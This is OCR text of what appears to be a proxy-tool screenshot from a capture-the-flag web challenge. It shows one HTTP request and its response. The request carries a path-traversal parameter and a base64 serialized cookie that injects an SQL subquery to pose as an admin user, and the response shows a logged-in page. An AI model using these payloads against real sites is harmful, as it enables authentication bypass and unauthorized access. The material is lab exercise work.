 Request
Pretty Raw Hex
\n
1 POST /reply.wtf?post=../2.wtf%09 HTTP/1.1
2 Host: 61.147.171.105:54195
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://61.147.171.105:54195
10 Connection: keep-alive
11 Referer: http://61.147.171.105:54195/reply.wtf?post=K8laH
12 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=
1737716727,1737780651; last_login_info=
TzozOiJTUUwiOjQ6e3M6NToidGFibGUiO3M6Mzk6IihzZWxlY3QgJ2FkbW
luJyB1c2VybmFtZSwnMScgcGFzc3dvcmQpYSI7czo4OiJ1c2VybmFtZSI7
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html
3 X-Powered-By: wtf.sh 0.0.0.0.1 "alphaest of bets"
4 X-Bash-Fact: If you forget the brackets in an array
access, bash will just return the first element of the
array.
5
6
7 <html>
8 <head>
9 <link rel="stylesheet" type="text/css" href="
/css/std.css" >
10 </head>
11 <script>
window.location.href=
'/post.wtf?post=../2.wtf #';
</script>
12
13
14 u r logged in, s0 gib reply
15 <form method=POST>
Search
0 highlights